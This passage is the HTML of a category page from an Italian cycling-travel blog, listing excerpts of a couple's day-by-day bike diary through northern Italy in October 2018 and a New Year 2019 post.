        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://aenjoytravel.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-wpml-ls-25-en" class="menu-item wpml-ls-slot-25 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-25-en"><a title="English" href="https://aenjoytravel.net/en/category/diary-en/italy/"><img class="wpml-ls-flag" src="https://aenjoytravel.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"><span class="wpml-ls-native">English</span></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://aenjoytravel.net/">
            <img class="td-retina-data" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel">
            <span class="td-visual-hidden">AEnjoytravel</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://aenjoytravel.net/">
            <img class="td-retina-data" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel">
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-228"><a href="#">NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2402"><a href="https://aenjoytravel.net/noi/ci-raccontiamo/">CI RACCONTIAMO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="https://aenjoytravel.net/noi/la-nostra-idea/">LA NOSTRA IDEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-229"><a href="#">IN VIAGGIO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2400"><a href="https://aenjoytravel.net/in-viaggio/diario-di-viaggio/">DIARIO DI VIAGGIO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://aenjoytravel.net/in-viaggio/dove-siamo/">DOVE SIAMO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-230"><a href="#">CURIOSIT&Agrave;</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-161"><a href="https://aenjoytravel.net/equipaggiamento/">EQUIPAGGIAMENTO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-87"><a href="https://aenjoytravel.net/curiosita/trip-tricks/">TRIP TRICKS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84"><a href="https://aenjoytravel.net/curiosita/la-cucina-nel-mondo/">LA CUCINA NEL MONDO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85"><a href="https://aenjoytravel.net/curiosita/le-avventure-nel-mondo/">LE AVVENTURE NEL MONDO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-231"><a href="#">PROGETTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://aenjoytravel.net/progetti/sharing-economy/">SHARING ECONOMY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-95"><a href="https://aenjoytravel.net/progetti/its-coffee-oclock/">IT&rsquo;S COFFEE O&rsquo;CLOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-94"><a href="https://aenjoytravel.net/progetti/dream-big/">DREAM BIG</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-93"><a href="https://aenjoytravel.net/progetti/bicycles-around-the-world/">BICYCLES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-232"><a href="#">VIAGGIA CON NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-100"><a href="https://aenjoytravel.net/viaggia-con-noi/offrici-ospitalita/">OFFRICI OSPITALIT&Agrave;</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98"><a href="https://aenjoytravel.net/viaggia-con-noi/invitaci-a-cena-cuciniamo-noi/">INVITACI A CENA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-99"><a href="https://aenjoytravel.net/viaggia-con-noi/lavoriamo-insieme/">LAVORIAMO INSIEME</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2401"><a href="https://aenjoytravel.net/viaggia-con-noi/sostienici/">SOSTIENICI</a></li>
</ul>
</li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                            <h1 class="entry-title td-page-title">Italia</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6970386ab8742" data-td_block_id="td_uid_1_6970386ab8740" href="https://aenjoytravel.net/category/diary/italia/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6970386ab8744" data-td_block_id="td_uid_1_6970386ab8740" href="https://aenjoytravel.net/category/diary/italia/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6970386ab8745" data-td_block_id="td_uid_1_6970386ab8740" href="https://aenjoytravel.net/category/diary/italia/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6970386ab8746" data-td_block_id="td_uid_1_6970386ab8740" href="https://aenjoytravel.net/category/diary/italia/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6970386ab8747" data-td_block_id="td_uid_1_6970386ab8740" href="https://aenjoytravel.net/category/diary/italia/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6970386ab8748" data-td_block_id="td_uid_1_6970386ab8740" href="https://aenjoytravel.net/category/diary/italia/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/buon-nuovo-anno-italia/" rel="bookmark" class="td-image-wrap" title="BUON NUOVO ANNO ITALIA!"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2019/01/ANNO-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2019/01/ANNO-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2019/01/ANNO-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="BUON NUOVO ANNO ITALIA!"></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/buon-nuovo-anno-italia/" rel="bookmark" title="BUON NUOVO ANNO ITALIA!">BUON NUOVO ANNO ITALIA!</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-02T12:51:01+00:00">2 Gennaio 2019</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/buon-nuovo-anno-italia/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Ci  siamo sposati nell'Ottobre del 2017 e gi&agrave; sapevamo di voler  concretizzare questo incredibile viaggio, di voler vivere questa ...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-8-perca-50-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 8 &ndash; PERCA &ndash; 50 KM"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/29768526_372832243234419_7274012885167112192_n-2-324x160.jpg" alt="" title="GIORNO 8 &ndash; PERCA &ndash; 50 KM"><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-8-perca-50-km/" rel="bookmark" title="GIORNO 8 &ndash; PERCA &ndash; 50 KM">GIORNO 8 &ndash; PERCA &ndash; 50 KM</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T08:59:17+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-8-perca-50-km/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Pioggia, tanta pioggia, vento e salite sono stati i protagonisti di questa giornata. Se l'odore della pioggia &egrave; buono, provate ad immaginare l'odore della...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-7-relax/" rel="bookmark" class="td-image-wrap" title="GIORNO 7 &ndash; RELAX"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/29769358_372483293269314_2700365309021257728_n-2-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/29769358_372483293269314_2700365309021257728_n-2-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2018/10/29769358_372483293269314_2700365309021257728_n-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="GIORNO 7 &ndash; RELAX"><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-7-relax/" rel="bookmark" title="GIORNO 7 &ndash; RELAX">GIORNO 7 &ndash; RELAX</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T08:50:33+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-7-relax/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Cosa ci manca dopo una settimana di viaggio?!
Farsi una doccia calda: fatto!
Lavare i vestiti con la lavatrice: fatto!
Dormire in un materasso comodo comodo: fatto!
Riassettare...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-6-bressanone-35-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 6 &ndash; BRESSANONE &ndash; 35 KM"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/DAY6-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/DAY6-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2018/10/DAY6-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="day6" title="GIORNO 6 &ndash; BRESSANONE &ndash; 35 KM"></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-6-bressanone-35-km/" rel="bookmark" title="GIORNO 6 &ndash; BRESSANONE &ndash; 35 KM">GIORNO 6 &ndash; BRESSANONE &ndash; 35 KM</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T08:44:35+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-6-bressanone-35-km/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Arriviamo a Bressanone nel primissimo pomeriggio, e veniamo accolti da un tiepido sole e un incredibile silenzio. Qui la Natura regna sovrana.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-5-prato-isarco-35-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 5 &ndash; PRATO ISARCO &ndash; 35 KM"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x160.png" alt=""><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://aenjoytravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/ico-video-large.png" alt="video"></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-5-prato-isarco-35-km/" rel="bookmark" title="GIORNO 5 &ndash; PRATO ISARCO &ndash; 35 KM">GIORNO 5 &ndash; PRATO ISARCO &ndash; 35 KM</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T08:31:54+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-5-prato-isarco-35-km/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Arriviamo in paese. Sta piovendo e le ultime salite si fanno sentire sulle gambe. Dopo esserci fermati al bar e aver chiesto indicazioni, ci...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-4-san-floriano-70-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 4 &ndash; SAN FLORIANO &ndash; 70 KM"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/day4a-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/day4a-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2018/10/day4a-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="day4" title="GIORNO 4 &ndash; SAN FLORIANO &ndash; 70 KM"></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-4-san-floriano-70-km/" rel="bookmark" title="GIORNO 4 &ndash; SAN FLORIANO &ndash; 70 KM">GIORNO 4 &ndash; SAN FLORIANO &ndash; 70 KM</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T07:14:59+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-4-san-floriano-70-km/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Incontriamo sul nostro percorso una giovane coppia, ungherese lei (Dora, 32 anni) e danese lui (Alan, 26 anni).
Anche loro in viaggio, in bicicletta, e...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-3-rovereto-di-trento-70-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 3 &ndash; ROVERETO DI TRENTO &ndash; 70 KM"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/day3-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/day3-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2018/10/day3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="day3" title="GIORNO 3 &ndash; ROVERETO DI TRENTO &ndash; 70 KM"></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-3-rovereto-di-trento-70-km/" rel="bookmark" title="GIORNO 3 &ndash; ROVERETO DI TRENTO &ndash; 70 KM">GIORNO 3 &ndash; ROVERETO DI TRENTO &ndash; 70 KM</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T07:11:11+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-3-rovereto-di-trento-70-km/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Siete mai stati sorpresi da un temporale, in bicicletta?
Noi s&igrave;, proprio oggi, e per ben 20 km! Carichissimi!            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-2-lazise-50-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 2 &ndash; LAZISE &ndash; 50 KM"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/day2-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/day2-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2018/10/day2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="day2" title="GIORNO 2 &ndash; LAZISE &ndash; 50 KM"></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-2-lazise-50-km/" rel="bookmark" title="GIORNO 2 &ndash; LAZISE &ndash; 50 KM">GIORNO 2 &ndash; LAZISE &ndash; 50 KM</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T06:22:03+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-2-lazise-50-km/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                L&rsquo;aria che si respira al Lago di Garda &egrave; sempre magica. Ma avete mai provato a percorrere le stradine secondarie, quelle lontano dal caos...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-1-saluti-e-baci/" rel="bookmark" class="td-image-wrap" title="GIORNO 1 &ndash; SALUTI E BACI"><img width="324" height="160" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/10/day1-324x160.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/10/day1-324x160.jpg 324w, https://aenjoytravel.net/wp-content/uploads/2018/10/day1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="day1" title="GIORNO 1 &ndash; SALUTI E BACI"></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-1-saluti-e-baci/" rel="bookmark" title="GIORNO 1 &ndash; SALUTI E BACI">GIORNO 1 &ndash; SALUTI E BACI</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://aenjoytravel.net/author/elena/">Elena</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-22T06:19:10+00:00">22 Ottobre 2018</time></span>                <div class="td-module-comments"><a href="https://aenjoytravel.net/giorno-1-saluti-e-baci/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
&ldquo;Non esiste un addio per le persone che si amano&rdquo; - Cit.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://aenjoytravel.net/"><img class="td-retina-data" src="http://aenjoytravel.net/wp-content/uploads/2019/01/logo_official-resize.png" data-retina="http://aenjoytravel.net/wp-content/uploads/2018/05/logo_official.png" alt="Official logo AEnjoytravel" title="Official logo AEnjoytravel" width=""></a></div><div class="footer-text-wrap"><p>Hai delle domande?<br> Vorresti pi&ugrave; informazioni?<br> Desideri solamente salutarci?</p> <p>Scrivici e seguici sui nostri canali social</p> </div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AEnjoytravel" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aenjoytravel/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@aenjoytravel.net" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6970386abe6cf_rand td-pb-border-top td_block_template_5 td-column-1 td_block_padding" data-td-block-uid="td_uid_9_6970386abe6cf"><script>var block_td_uid_9_6970386abe6cf = new tdBlock();
block_td_uid_9_6970386abe6cf.id = "td_uid_9_6970386abe6cf";
block_td_uid_9_6970386abe6cf.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6970386abe6cf_rand","tdc_css_class":"td_uid_9_6970386abe6cf_rand","tdc_css_class_style":"td_uid_9_6970386abe6cf_rand_style"}';
block_td_uid_9_6970386abe6cf.td_column_number = "1";
block_td_uid_9_6970386abe6cf.block_type = "td_block_7";
block_td_uid_9_6970386abe6cf.post_count = "3";
block_td_uid_9_6970386abe6cf.found_posts = "169";
block_td_uid_9_6970386abe6cf.header_color = "";
block_td_uid_9_6970386abe6cf.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970386abe6cf.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_9_6970386abe6cf);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id="td_uid_9_6970386abe6cf" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://aenjoytravel.net/giorno-208-dongxing-97-km/" rel="bookmark" class="td-image-wrap" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM"><img width="100" height="70" class="entry-thumb" src="https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-100x70.jpg" srcset="https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-100x70.jpg 100w, https://aenjoytravel.net/wp-content/uploads/2018/12/208-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM"></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://aenjoytravel.net/giorno-208-dongxing-97-km/" rel="bookmark" title="GIORNO 208 &ndash; DONGXING &ndash; 97 KM">GIORNO 208 &ndash; DONGXING &ndash; 97 KM</a></h3>            <div class="td-module-meta-info">
